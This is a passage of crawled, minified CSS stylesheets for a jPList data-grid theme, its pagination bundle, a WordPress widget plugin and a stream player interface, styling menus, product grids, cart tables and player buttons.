li{list-style-image:url("../img/common/next.png");padding-left:5px}.arrows-menu .active,.arrows-menu-p20 .active,.arrows-menu .active,.arrows-menu-p20 .active{color:#f03800}.arrows-menu .empty,.arrows-menu-p20 .empty{list-style:none}.arrows-menu-p20{margin-top:50px}.arrows-menu-p20 li{padding-bottom:20px}#social-menu li{line-height:45px;padding-left:15px;font-size:16px}#social-menu a{color:#dbdbdb}@media only screen and (max-width:1300px){#social-menu{float:left}}.default-menu li{margin:10px 25px 35px 0;padding:4px 0;border:1px solid transparent}.default-menu li a{color:#6c6c6c;text-shadow:1px 1px 1px #fff;transition:all .25s ease 0s}.default-menu li:hover a{color:#27252a;text-shadow:1px 1px 10px #999}.default-menu li:hover a .orange{color:#f03800}.default-menu .orange{color:#f03800}.default-menu .active{border-bottom:1px solid #fff;border-radius:3px;padding:0;background:#fff;background:-moz-linear-gradient(top, #fff 0, #efefef 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(100%, #efefef));background:-webkit-linear-gradient(top, #fff 0, #efefef 100%);background:-o-linear-gradient(top, #fff 0, #efefef 100%);background:-ms-linear-gradient(top, #fff 0, #efefef 100%);background:linear-gradient(to bottom, #fff 0, #efefef 100%)}.default-menu .active a{padding:3px 15px;border:1px solid #dbdbdb;border-radius:3px;display:block;float:left}@media only screen and (max-width:800px){#page-content .default-menu{margin-bottom:15px}#page-content .default-menu li{width:25%;margin:0}#page-content .default-menu li a{padding-left:15px}#page-content .default-menu .active{border:none;background:none}#page-content .default-menu .active a{background:#fff;background:-moz-linear-gradient(top, #fff 0, #efefef 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(100%, #efefef));background:-webkit-linear-gradient(top, #fff 0, #efefef 100%);background:-o-linear-gradient(top, #fff 0, #efefef 100%);background:-ms-linear-gradient(top, #fff 0, #efefef 100%);background:linear-gradient(to bottom, #fff 0, #efefef 100%)}}@media only screen and (max-width:500px){#page-content .default-menu li{width:50%}.default-menu{margin-bottom:20px}.default-menu li{margin-bottom:10px}}@media only screen and (max-width:620px){#top-menu{display:none}}@media only screen and (max-width:930px){#header-box{height:auto}}#non-auth-menu{padding:10px 0;margin:25px 0 0 0}#non-auth-menu li{margin:0 0 0 25px}#non-auth-menu li a{font-weight:normal}@media only screen and (max-width:800px){.login-partial.right{float:left;width:100%}.login-partial.right #non-auth-menu{margin:0}}@media only screen and (max-width:500px){.login-partial.right #non-auth-menu{float:left}.login-partial.right #non-auth-menu li{margin-left:15px}}.fa-list-styles .fa{font-size:18px;color:#243d99;margin:0 5px}.grid-menu .grid-menu-row{margin-bottom:20px;line-height:30px}.grid-menu .grid-menu-row .grid-menu-cell{width:30%}.grid-menu .grid-menu-row .grid-menu-cell ul{padding:15px 0;text-align:center}.grid-menu .grid-menu-row .grid-menu-thumb{margin:0;padding:0;text-align:center;font-size:100px}.grid-menu .grid-menu-row h2{transition:all .25s ease 0s;text-shadow:1px 1px 10px #999;font-weight:normal;font-family:'Lato',sans-serif;text-align:center;margin:15px 0 0 0}.grid-menu .grid-menu-row h2:hover{color:#27252a;text-shadow:1px 1px 10px #27252a}.grid-menu .grid-menu-row a{color:#6c6c6c;transition:all .25s ease 0s}.grid-menu .grid-menu-row a:hover{color:#0381bb}@media only screen and (max-width:500px){.grid-menu .grid-menu-row .grid-menu-cell{width:100%;margin-bottom:20px}}#black-top-bar-left-menu{line-height:45px;margin-right:20px}#black-top-bar-left-menu a{color:#dbdbdb}#auth-menu{padding:10px 0;margin:25px 0 0 0}#auth-menu li{margin:0 0 0 25px}#auth-menu li a{font-weight:normal}@media only screen and (max-width:800px){.login-partial.right{float:left;width:100%}.login-partial.right #auth-menu{margin:0}}@media only screen and (max-width:500px){.login-partial.right #auth-menu{float:left}.login-partial.right #auth-menu li{margin-left:15px}}.arrows-menu-colored{padding:0;margin:0;list-style:none}.arrows-menu-colored li:before{content:'';border-color:transparent #0381bb;border-style:solid;border-width:5px 0 5px 8px;display:inline-block;padding-right:10px;height:0;width:0}.white-grid-menu .grid-menu-row{line-height:30px}.white-grid-menu .grid-menu-row .grid-menu-cell{width:29%;margin-right:1%;margin-bottom:1%;background:#fff}.white-grid-menu .grid-menu-row .grid-menu-cell ul{padding:15px 0;text-align:center}.white-grid-menu .grid-menu-row .grid-menu-cell>a{padding:15px;display:block;border:1px solid #dae3ec;color:#6c6c6c;transition:all .25s ease 0s}.white-grid-menu .grid-menu-row .grid-menu-cell a:hover{color:#0381bb}.white-grid-menu .grid-menu-row .grid-menu-thumb{margin:0;padding:0;text-align:center;font-size:100px}.white-grid-menu .grid-menu-row h2{transition:all .25s ease 0s;text-shadow:1px 1px 10px #999;font-weight:normal;font-family:'Lato',sans-serif;text-align:center;margin:15px 0 0 0}.white-grid-menu .grid-menu-row h2:hover{color:#27252a;text-shadow:1px 1px 10px #27252a}@media only screen and (max-width:800px){.white-grid-menu .grid-menu-row .grid-menu-cell ul{background:none}}@media only screen and (max-width:600px){.white-grid-menu .grid-menu-row .grid-menu-cell{width:49%}.white-grid-menu .grid-menu-row .grid-menu-cell ul{background:#f9f9f9;border-radius:2px;padding-top:15px;padding-bottom:15px}}@media only screen and (max-width:400px){.white-grid-menu .grid-menu-row .grid-menu-cell{width:100%}}#top-menu-box{background:#fcfcfc;border-bottom:1px solid #e3e3e3;font-family:'Lato',sans-serif}#top-menu{font-size:16px}#top-menu li{margin:20px 20px 25px 0}#top-menu a{font-weight:normal}#top-menu .fa{font-size:21px;vertical-align:text-top;margin-right:5px}#top-menu .bull{color:#bbb}#top-menu .active{background:none}#top-menu .active a{border:1px solid #fcfcfc;color:#27252a;text-shadow:1px 1px 10px #999;padding-left:0;padding-right:0}@media (max-width:800px){#top-menu{font-size:14px}}.jplist-star-rating-outer{position:relative;float:left;height:18px;line-height:18px;font-family:'FontAwesome';font-size:18px;cursor:pointer;transition:all 1s ease 0s;margin-bottom:20px}.jplist-star-rating-outer:before{content:attr(data-content);font-family:'FontAwesome';font-size:18px;height:18px;line-height:18px;white-space:nowrap;color:#fec601}.jplist-star-rating-inner{font-family:'FontAwesome';font-size:18px;width:0;height:18px;line-height:18px;overflow:hidden;position:absolute;left:0;top:0;transition:all 1s ease 0s}.jplist-star-rating-inner:before{content:attr(data-content);color:#fec601;font-family:'FontAwesome';font-size:18px;height:18px;line-height:18px;white-space:nowrap}.jplist-reviews{line-height:21px;margin-left:10px;float:left}.grid-item{width:300px;margin:0 50px 30px 0}.grid-item .title-15 p{margin-bottom:0}.grid-item .links a{font-size:12px}.grid-item-last{margin-right:0}.product-listing{padding:20px 0 0 0}.product-listing .product{background:#fff;margin:0 0 20px 0;height:130px;overflow:hidden;border:1px solid #dbdbdb;border-radius:3px}.product-listing .product-name{padding:0 0 15px 0}.product-listing .product-description{padding:0 0 15px 0}.product-listing .product-content-box{width:80%}.product-listing .product-buy{background-color:#dae3ec;text-align:center;width:20%;height:100%}.product-listing .product-buy a{width:150px;margin:0 0 10px 0}.product-listing .product-img{font-size:0;line-height:0;width:40%;text-align:center}.product-listing .product-img img{max-width:100%}.product-listing .product-img a{padding:20px;display:block;float:left}.product-listing .product-content{padding:20px 0;width:55%}.product-listing .product-name{font-family:'Lato',sans-serif;font-size:20px}.product-listing .product-name a{font-weight:normal}.product-listing .product-tags{margin:10px 0 0 0}.product-listing .product-tags li{background:#f1f1f1;padding:0 10px;border:1px solid #dbdbdb;border-radius:2px;margin-right:10px}@media only screen and (max-width:800px){.product-listing .product-img{width:45%}.product-listing .product-img img{width:100%}}@media only screen and (max-width:500px){.product-listing .product-img,.product-listing .product-content{width:90%;margin:0 5%}.product-listing .product-img a{padding:15px 0 0 0}}.products-grid{margin:20px 0}.products-grid .products-grid-item{width:25%;min-width:200px;overflow:hidden;margin:0 0 20px 0}.products-grid .products-grid-item-content{width:90%;margin:0 10% 0 0;float:left;height:270px;background:#fff;text-align:center;border:1px solid #dbdbdb;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.products-grid .products-grid-item-content .buy{background:#e3e3e3;width:100%;height:30px;line-height:30px;text-align:center;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.products-grid .products-grid-item-content .buy a{padding:0 10px;margin:0;display:inline-block}.products-grid .products-grid-item-content .title{font-family:'Lato',sans-serif;font-size:16px;height:55px;overflow:hidden;padding:5px 10px 0 10px}.products-grid .products-grid-item-content .title .fa{margin-right:5px}.products-grid .products-grid-item-content .title a{font-weight:normal}.products-grid .products-grid-item-content .title a:hover{color:#f03800}.products-grid .products-grid-item-content .thumb{padding:20px 0 0 0;height:140px;overflow:hidden}.products-grid .products-grid-item-content .thumb img{border:1px solid #999;width:178px;height:128px}.products-grid .products-grid-item-content .see-all{line-height:210px;font-size:18px}.products-grid-230 .products-grid-item-content{height:230px}@media only screen and (max-width:800px){.products-grid .products-grid-item{width:32%}}@media only screen and (max-width:700px){.products-grid .products-grid-item{width:50%}}@media only screen and (max-width:450px){.products-grid .products-grid-item-content{width:100%;margin:0}.products-grid .products-grid-item{width:100%}}.products-grid-5{margin:20px 0}.products-grid-5 .products-grid-item{width:20%;min-width:180px;overflow:hidden;margin:0 0 20px 0}.products-grid-5 .products-grid-item-content{width:90%;margin:0 10% 0 0;float:left;height:250px;background:#fff;text-align:center;border:1px solid #dbdbdb;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.products-grid-5 .products-grid-item-content .buy{background:#e3e3e3;width:100%;height:30px;line-height:30px;text-align:center}.products-grid-5 .products-grid-item-content .buy a{padding:0 10px;margin:0;display:inline-block}.products-grid-5 .products-grid-item-content .title{font-family:'Lato',sans-serif;font-size:16px;height:55px;overflow:hidden;padding:5px 10px 0 10px}.products-grid-5 .products-grid-item-content .title .fa{margin-right:5px}.products-grid-5 .products-grid-item-content .title a{font-weight:normal}.products-grid-5 .products-grid-item-content .title a:hover{color:#f03800}.products-grid-5 .products-grid-item-content .thumb{padding:20px 0 0 0;height:125px;overflow:hidden}.products-grid-5 .products-grid-item-content .thumb img{border:1px solid #999;width:80%}.products-grid-5 .products-grid-item-content .see-all{line-height:210px;font-size:18px}.products-grid-230 .products-grid-item-content{height:230px}@media only screen and (max-width:800px){.products-grid-5 .products-grid-item{width:25%}}@media only screen and (max-width:600px){.products-grid-5 .products-grid-item{width:33%;min-width:150px}}@media only screen and (max-width:320px){.products-grid-5 .products-grid-item{float:none;margin-left:auto;margin-right:auto;min-width:200px}.products-grid-5 .products-grid-item .products-grid-item-content{margin-right:0;width:100%}}.download-list label{cursor:pointer;min-height:55px}.download-list-item{width:20%;cursor:pointer}.download-list-item-content{width:92%;margin:2%;padding:2%;height:200px;font-size:14px;text-align:center;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border:1px solid #fff;border-radius:3px;transition:all .25s ease 0s}.download-list-item-content img{width:98%}.download-list-item-content:hover{color:#f03800;text-shadow:1px 1px 10px #bbb}.download-list-item.active .download-list-item-content{border:1px solid #f03800;color:#f03800}.licenses-list .license-item{background:#fff;border:1px solid #dae3ec;margin:0 0 15px 0;padding:10px 0}.licenses-list .license-item .field{font-weight:bold;margin:0 0 0 15px;width:120px}.licenses-list .license-item-desc{float:left;width:70%}.licenses-list .license-item-download{float:right;width:30%;text-align:right}.licenses-list .license-item-download a{margin:0 15px 0 0}@media only screen and (max-width:500px){.licenses-list .license-item-desc{width:100%}.licenses-list .val{clear:left;margin-left:15px}.licenses-list .license-item-download{width:100%;text-align:left}.licenses-list .license-item-download a{margin-left:15px;margin-top:15px}}.tabs-nav li{margin:0 3px 0 0;padding:3px 10px;cursor:pointer;border:1px solid #dbdbdb;border-bottom:0;position:relative;background:#fff;background:-moz-linear-gradient(top, #fff 0, #efefef 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(100%, #efefef));background:-webkit-linear-gradient(top, #fff 0, #efefef 100%);background:-o-linear-gradient(top, #fff 0, #efefef 100%);background:-ms-linear-gradient(top, #fff 0, #efefef 100%);background:linear-gradient(to bottom, #fff 0, #efefef 100%)}.tabs-nav li:hover{color:#27252a;text-shadow:1px 1px 10px #999}.tabs-nav .current{color:#f03800;background:#fff}.tabs-nav .current span{background:#fff;bottom:-5px;height:10px;left:0;position:absolute;width:100%;z-index:100}.tabs-nav .current:hover{color:#f03800;text-shadow:none}.tabs-nav a{font-weight:normal;color:#505050}@media only screen and (max-width:500px){.tabs-nav li{margin:0 2px 0 0;padding:3px 5px}}.tabs{background:#fff;float:left;width:96%;padding:20px 2%;border:1px solid #dbdbdb}.product-page .jplist-large-item{background:#fff;margin:0 0 10px 0;font-size:16px;height:auto}.product-page .jplist-large-item .big-white-btn{padding:0 15px}.product-page .jplist-large-item .product-content{margin:0 2% 0 0;width:58%}.product-page .jplist-large-item .product-img img{width:100%}@media only screen and (max-width:800px){.product-page .jplist-large-item .product-content{margin:0 2% 0 0;width:52%}}@media only screen and (max-width:500px){.product-page .jplist-large-item .product-content{margin:0 5%;width:90%}}.product-page .product-strip{background:#e3e3e3;border-top:1px solid #fff;border-bottom:1px solid #e3e3e3;padding:25px 0}.product-page .product-strip-border{border-top:1px solid #fff}.product-page .product-page-title{border-bottom:1px solid #e3e3e3}.product-page .product-content{width:70%;float:left;margin:0 15%}@media only screen and (max-width:550px){.product-page .product-content{width:90%;margin:0 5%}}.product-page .product-left-box{text-align:center;padding:20px 0}.product-page .product-left-box .img{font-size:0}.product-page .product-left-box img{max-width:100%;border:1px solid #999;box-shadow:0 0 10px #999;border-radius:3px}.product-page .product-left-box .included-in{margin-top:30px}.product-page .product-buy-section{border-bottom:1px dotted #0381bb}.product-page .product-buy-section .price{font-size:18px;font-family:'Lato',sans-serif}.product-page .product-buy-section .download{font-size:18px;font-family:'Lato',sans-serif}.product-page .product-buy-section .download a{font-weight:normal}.product-page .product-description ul{margin-bottom:20px}.product-page .tabs-nav{margin-top:30px}@media only screen and (max-width:500px){.product-page .product-left-box{width:100%}.product-page .product-right-box{width:100%;margin:0}}.cart-tbl{border:1px solid #dae3ec;border-collapse:collapse;background:#fff;width:100%}.cart-tbl td,.cart-tbl th{border:1px solid #dae3ec;border-right:0;border-left:0;padding:5px 15px;text-align:center}.cart-tbl .img{font-size:0;line-height:0;padding:15px;width:120px}.cart-tbl .img img{border:1px solid #999;width:100px}.cart-tbl .remove{width:15px}.cart-tbl .remove button{background:transparent;border:0}.cart-tbl .remove .fa{color:#0381bb;cursor:pointer}@media only screen and (max-width:500px){.cart-tbl .headers{display:none}.cart-tbl td,.cart-tbl .img{width:100%;display:block;float:left;border:0;padding:5px 0}.cart-tbl .img{padding-top:10px}.cart-tbl tr{width:100%;display:block;float:left;border-bottom:1px solid #dae3ec}.cart-tbl tr:last-child{border-bottom:0}.cart-tbl td .sku-price:before,.cart-tbl td .qty:before,.cart-tbl td .total:before{content:attr(data-title);font-weight:bold}}.settings-tbl{border-collapse:collapse;border-left:1px solid #e3e3e3;border-top:1px solid #e3e3e3;margin-bottom:40px;background:#fff;width:100%}.settings-tbl td,.settings-tbl th{border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;padding:5px 15px;margin:0}.settings-tbl .options{font-weight:bold}.settings-tbl .values,.settings-tbl .defaults{font-style:italic}.settings-tbl.bg-white3{background-color:#fcfcfc;border-left:1px dotted #e3e3e3;border-top:1px dotted #e3e3e3}.settings-tbl.bg-white3 th{background:#f4f4f4}.settings-tbl.bg-white3 td,.settings-tbl.bg-white3 th{border-right:1px dotted #e3e3e3;border-bottom:1px dotted #e3e3e3}.settings-tbl.bg-white3 .title{background:#f9f9f9}@media only screen and (max-width:500px){.settings-tbl{display:block}.settings-tbl tr,.settings-tbl td{display:block}.settings-tbl th,.settings-tbl thead{display:none}.settings-tbl .title{font-weight:bold;font-size:14px}.settings-tbl.bg-white3{background:#fff}}.checkout-btn{backrgound:transparent;border:0;margin:30px 0 0 0}.paypal-badges{margin:30px 0 0 0}@media only screen and (max-width:500px){.paypal-badges{width:100%;text-align:center}.paypal-badges img{max-width:100%}.checkout-form{width:100%;text-align:center}}.empty-cart-img{font-size:100px;padding:50px 0 0 0;margin:0 0 20px 0}.empty-cart-text{padding:0 0 80px 0;margin:0;font-size:20px}.double-sort .list{float:left;width:100%;padding:1.25em 0}.double-sort .list .list-item{float:left;width:96%;margin:0 2% 1em 2%;clear:both}.subject{font-family:verdana;font-size:14px;line-height:24px;color:#444}.course{font-family:verdana;font-size:12px;line-height:24px;color:#8e3d3d}.jplist .block{width:840px}.jplist .title{font-size:16px;color:red}.jplist .date{float:right;color:#440e00}.jplist .like,.jplist .keywords{color:#440e00}.jplist .price{color:#17161b}.jplist .list{background:#fff;margin:30px 0}.jplist .list .img{width:15%;margin:0 1%;float:left;font-size:0;text-align:center}.jplist .list .img img{max-width:90%;border-radius:3px}.jplist .list .block{float:right;width:82%;margin-right:1%}.jplist .list .block p{margin:0;padding:0 15px 5px 0}.jplist .list .list-item{margin-top:15px;float:left}.jplist .list .list-item-link{font-weight:normal;color:#505050}.jplist .list .list-item-link .list-item{transition:all .25s ease 0s;margin-top:0;padding-top:15px}.jplist .list .list-item-link:hover .list-item{background:#fcfcfc}.jplist .box-header{background:#e0d7c5;border-bottom:1px solid #ccbda1;border-radius:3px 3px 0;margin-top:20px;padding:5px 0}@media only screen and (max-width:800px){.jplist .list .block,.jplist .list .img{width:90%;margin:0 5%}.jplist .list .img{border-radius:3px;font-size:0;line-height:0;padding:15px 0;margin-bottom:10px}.jplist .list .img img{max-width:100%;border-radius:3px;border:1px solid #27252a}}.jplist-grid-view .list-item{width:20%;overflow:hidden;margin:20px 0}.jplist-grid-view .list-item .img{width:100%;text-align:center;margin:0}.jplist-grid-view .list-item .desc{display:none}.jplist-grid-view .list-item .block{width:100%;text-align:center}.jplist-grid-view .list-item .block p{padding:.3em 0 0 0}.jplist-grid-view .list-item .block .title{line-height:1.5em;font-size:1em}.jplist-grid-view .list-item .date{float:none}@media only screen and (min-width:600px) and (max-width:800px){.jplist-grid-view .list-item .img{width:90%;margin:0 5%}}@media only screen and (max-width:600px){.jplist-grid-view .list-item{width:100%}.jplist-grid-view .list-item .img{width:90%;margin:0 5%}}.jplist-thumbs-view .list-item{width:50%;overflow:hidden;margin:20px 0;position:relative}.jplist-thumbs-view .list-item .img{width:100%;text-align:center;vertical-align:bottom}.jplist-thumbs-view .list-item .img img{min-width:90%;vertical-align:bottom}.jplist-thumbs-view .list-item .desc{display:none}.jplist-thumbs-view .list-item .block{width:100%;text-align:center;position:absolute;background:#fff;opacity:.6;bottom:0}.jplist-thumbs-view .list-item .block p{padding:.3em 0 0 0;font-weight:bold}.jplist-thumbs-view .list-item .block .title{line-height:1.5em;font-size:1em}.jplist-thumbs-view .list-item .date{float:none}@media only screen and (max-width:800px){.jplist-thumbs-view .list .img{background:#fff;border:0;padding:0;margin:0 5%;width:90%;overflow:hidden}.jplist-thumbs-view .list .img img{border-radius:0;border:0}.jplist-thumbs-view .list .block{margin:0 5%;width:90%}.jplist-thumbs-view .list .block p{padding:0;text-align:center}}@media only screen and (max-width:600px){.jplist-thumbs-view .list .date,.jplist-thumbs-view .list .like{display:none}}.demo-tbl{background:#fff;width:100%;float:left;border-collapse:collapse;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin:30px 0}.demo-tbl td,.demo-tbl th{border-left:1px solid #dbdbdb;border-top:1px solid #dbdbdb;vertical-align:top;padding:15px}.demo-tbl p{margin:0;padding:0 15px 5px 0}.demo-tbl .odd{background:#e8eff9}.demo-tbl .even{background:#f4f4f4}.ul-li-list{background:#fff;padding-top:20px;padding-bottom:20px;margin:20px 0}.ul-li-list .list-item{float:left;width:100%}.ul-li-list .list-box{width:100%;float:right}.ul-li-list .img{float:left;margin-right:20px;width:15%}.ul-li-list .img img{max-width:90%;border-radius:3px}.ul-li-list .block{float:right;width:82%;margin-right:1%}.ul-li-list .desc{text-align:justify}.ul-li-list p{margin:0;padding:0 25px 5px 0}@media only screen and (max-width:800px){.ul-li-list{list-style:none;padding:0;margin:20px 0}.ul-li-list .block,.ul-li-list .img{width:90%;margin:0 5%}.ul-li-list .img{border-radius:3px;font-size:0;line-height:0;padding:15px 0;margin-bottom:10px;text-align:center}.ul-li-list .img img{max-width:100%}}.jplist-grid-view .ul-li-list{padding:0;margin:20px 0;list-style:none}.jplist-grid-view .ul-li-list .list-item{width:20%;overflow:hidden;margin:20px 0}.jplist-grid-view .ul-li-list .list-item .img{width:100%;text-align:center;margin:0}.jplist-grid-view .ul-li-list .list-item .desc{display:none}.jplist-grid-view .ul-li-list .list-item .block{width:100%;text-align:center}.jplist-grid-view .ul-li-list .list-item .block p{padding:.3em 0 0 0}.jplist-grid-view .ul-li-list .list-item .block .title{line-height:1.5em;font-size:1em}.jplist-grid-view .ul-li-list .list-item .date{float:none}@media only screen and (min-width:600px) and (max-width:800px){.jplist-grid-view .ul-li-list .list-item .img{width:90%;margin:0 5%}}@media only screen and (max-width:600px){.jplist-grid-view .ul-li-list .list-item{width:100%}.jplist-grid-view .ul-li-list .list-item .img{width:90%;margin:0 5%}}.jplist-thumbs-view .ul-li-list{list-style:none;padding:0;margin:20px 0}.jplist-thumbs-view .list-item{width:50%;overflow:hidden;margin:20px 0;position:relative}.jplist-thumbs-view .list-item .img{width:100%;text-align:center;vertical-align:bottom}.jplist-thumbs-view .list-item .img img{min-width:90%;vertical-align:bottom}.jplist-thumbs-view .list-item .desc{display:none}.jplist-thumbs-view .list-item .block{width:100%;text-align:center;position:absolute;background:#fff;opacity:.6;bottom:0}.jplist-thumbs-view .list-item .block p{padding:.3em 0 0 0;font-weight:bold}.jplist-thumbs-view .list-item .block .title{line-height:1.5em;font-size:1em}.jplist-thumbs-view .list-item .date{float:none}@media only screen and (max-width:800px){.jplist-thumbs-view .ul-li-list .img{background:#fff;border:0;padding:0;margin:0 5%;width:90%;overflow:hidden}.jplist-thumbs-view .ul-li-list .img img{border-radius:0;border:0}.jplist-thumbs-view .ul-li-list .block{margin:0 5%;width:90%}.jplist-thumbs-view .ul-li-list .block p{padding:0;text-align:center}}@media only screen and (max-width:600px){.jplist-thumbs-view .ul-li-list .date,.jplist-thumbs-view .ul-li-list .like{display:none}}.cars-demo .model{text-align:center}.cars-demo .model a{color:#f03800;font-size:16px;font-weight:normal}.cars-demo .header{font-weight:bold}.cars-demo .list-item{width:23%;margin:0 1% 1% 0;background:#fff;border:1px solid #dbdbdb}.cars-demo .list-item p{margin:0;padding:0 10px 10px 10px}.cars-demo .list-item .pic{text-align:center;padding-top:15px}.cars-demo .list-item .divider{background:#efefef;text-align:center;padding:3px 0;font-weight:bold;margin-bottom:10px}.cars-demo .jplist .list{background:transparent}.cars-demo .top{min-height:305px}.cars-demo .powertrain{min-height:180px}.cars-demo .jplist-range-slider{margin-top:16px}@media screen and (max-width:800px){.cars-demo .jplist .list .list-item{width:32%}}@media screen and (max-width:500px){.cars-demo .jplist .list .list-item{width:48%}}@media screen and (max-width:320px){.cars-demo .jplist .list .list-item{width:90%;clear:both;margin:0 auto 15px auto;float:none}}

--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.pagination-bundle.min.css?ver=6.0.1
body_size: 858
content:
/**
* jPList - jQuery Data Grid Controls 0.0.70 - http://jplist.com 
* Copyright 2015 jPList Software.
*/
.lato{font-family:'Lato',sans-serif}.jplist-panel .jplist-pagination{cursor:pointer;float:left;line-height:30px}.jplist-panel .jplist-pagination button{display:inline-block;color:rgba(153,153,153,1.0) !important;height:30px;line-height:30px;padding:0 10px}.jplist-panel .jplist-pagination .jplist-current{font-weight:bold;color:#fff !important}.jplist-panel .jplist-pagination .jplist-pagingprev,.jplist-panel .jplist-pagination .jplist-pagingmid,.jplist-panel .jplist-pagination .jplist-pagingnext{float:left}.jplist-panel .jplist-pagination .jplist-pagingprev button,.jplist-panel .jplist-pagination .jplist-pagingnext button{font-size:20px;font-family:"Courier New",Courier,monospace}.jplist-one-page{display:none}.jplist-empty{display:none}

--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/wcl_style.css?ver=6.0.1
body_size: 1072
content:
.search-bar{background:url(../images/search-icon.png) no-repeat scroll 99.5%!important}
@media only screen and (min-width : 768px) {
.jplist-grid-view .list-item{width:30%!important}
}
@media all and (min-width: 481px) and (max-width: 768px) {
.jplist-grid-view .list-item{width:50%!important}
}
@media only screen and (min-width : 992px) {
.jplist-grid-view .list-item{width:25%!important}
}
@media only screen and (min-width : 1200px) {
.jplist-grid-view .list-item{width:20%!important}
}
.jplist-panel .jplist-group label {
    text-shadow: none !important;
    font-weight: 400 !important;
    font-size:14px !important;
    color: rgba(153,153,153,1.0)!important;
}
.jplist-panel .jplist-group {

    background: #393939 !important;   
    color: rgba(153,153,153,1.0) !important;
    margin: 16px 10px 0 0 !important;
    height:39px !important;
}
.jplist-panel label {
    text-shadow: none !important;
    font-weight: 400 !important;
    font-size:14px !important;    
    padding: 0 4px !important;
}

--- FILE ---
content_type: text/css
request_url: https://streamplayer.worldcastlive.com/style.css?ver=5.0.8
body_size: 179172
content:
.buttonsContainer___3v5l_{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:40px}.buttonsContainer___3v5l_ .backgroundButton___1UdI1{margin:.2em;cursor:pointer}.buttonsContainer___3v5l_ .backgroundButton___1UdI1 circle{fill:#2c2f3d;transition:.2s ease-in-out}.buttonsContainer___3v5l_ .backgroundButton___1UdI1 path{fill:#fff;transition:.2s ease-in-out}.buttonsContainer___3v5l_ .backgroundButton___1UdI1.active___2_LdX circle{fill:#fff}.buttonsContainer___3v5l_ .backgroundButton___1UdI1.active___2_LdX path{fill:#2c2f3d}.buttonsContainer___3v5l_ .backgroundButton___1UdI1.blinked___GGKjx circle{animation-name:blink___3jLTy;animation-duration:3s;animation-iteration-count:infinite;fill:#fff}.buttonsContainer___3v5l_ .backgroundButton___1UdI1.blinked___GGKjx path{fill:#2c2f3d}.buttonsContainer___3v5l_ .backgroundButton___1UdI1.accessGranted___T_aSR{opacity:.5;pointer-events:none}.buttonsContainer___3v5l_ .minimizedUserList___2qbeE{width:240px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-flow:column nowrap;flex-flow:column nowrap;color:#fff;border-radius:4px 4px 0 0;background-color:rgba(44,47,61,.8);font-size:14px;letter-spacing:.3px;max-height:0;transition:.2s ease-in-out}.buttonsContainer___3v5l_ .minimizedUserList___2qbeE .insideMinimizedUserList___3Kwj-{height:50px;max-height:100%;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:0 .5em}.buttonsContainer___3v5l_ .minimizedUserList___2qbeE .insideMinimizedUserList___3Kwj- .userListText___3qqq8,.buttonsContainer___3v5l_ .minimizedUserList___2qbeE .insideMinimizedUserList___3Kwj- .userListTextSmall___2Jaxg{font-weight:500;color:#fff}.buttonsContainer___3v5l_ .minimizedUserList___2qbeE .insideMinimizedUserList___3Kwj- .userListTextSmall___2Jaxg{opacity:.6;margin-right:10px}.buttonsContainer___3v5l_ .minimizedUserList___2qbeE .insideMinimizedUserList___3Kwj- .userListTextWithExpandSettings___2wc3T{opacity:.7}.buttonsContainer___3v5l_ .withExpandSettings___1kQ50{max-height:500px;background-color:rgba(44,47,61,.8);opacity:1}.buttonsContainer___3v5l_ .withExpandSettings___1kQ50:after{transform:scaleY(1)}.buttonsContainer___3v5l_ .expandPanel___2NsX_{height:400px;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;background-color:rgba(68,73,99,.8);bottom:3em;font-weight:400;overflow:hidden}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan{overflow-y:scroll;overflow-x:hidden;height:100%}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan::-webkit-scrollbar{width:0;background:transparent}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:calc(100% - 2em);-webkit-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;margin:.5em 1em;color:#fff;transition:background .5s ease;height:150px;position:relative}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk.blurBackground___31_Vm,.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk.emptyBackground___vGI1o{height:60px;-ms-flex:1 0 45%;flex:1 0 45%;border-radius:10px;border:2px solid transparent;padding:6px 12px;margin:0}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk.blurBackground___31_Vm .backgroundItem___1S3Um,.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk.emptyBackground___vGI1o .backgroundItem___1S3Um{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk.emptyBackground___vGI1o .backgroundItem___1S3Um{background-size:auto;background-image:url([data-uri])}.buttonsContainer___3v5l_ .expandPanel___2NsX_ 